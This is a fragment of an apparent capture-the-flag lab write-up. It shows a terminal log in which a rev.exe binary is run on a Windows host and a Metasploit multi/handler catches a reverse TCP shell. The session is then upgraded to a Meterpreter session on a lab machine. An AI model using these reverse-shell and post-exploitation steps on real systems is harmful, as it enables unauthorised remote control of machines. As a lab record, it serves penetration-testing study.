 PS C:\Users\Sarah> start-process .\rev.exe
PS C:\Users\Sarah>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload ⇒ windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost ⇒ tun0
msf6 exploit(multi/handler) > set lport 9001
lport ⇒ 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.4:9001
[*] Command shell session 1 opened (10.10.16.4:9001 → 10.10.10.59:50361) at 2022-08-31 19:54:52 -0400
Shell Banner:
Microsoft Windows [Version 10.0.14393]
-----
C:\Users\Sarah>
^Z
Background session 1? [y/N]  y
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.16.4:4433
msf6 exploit(multi/handler) >
[*] Sending stage (200774 bytes) to 10.10.10.59
[*] Meterpreter session 2 opened (10.10.16.4:4433 → 10.10.10.59:50368) at 2022-08-31 19:55:46 -0400
[*] Stopping exploit/multi/handler
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter >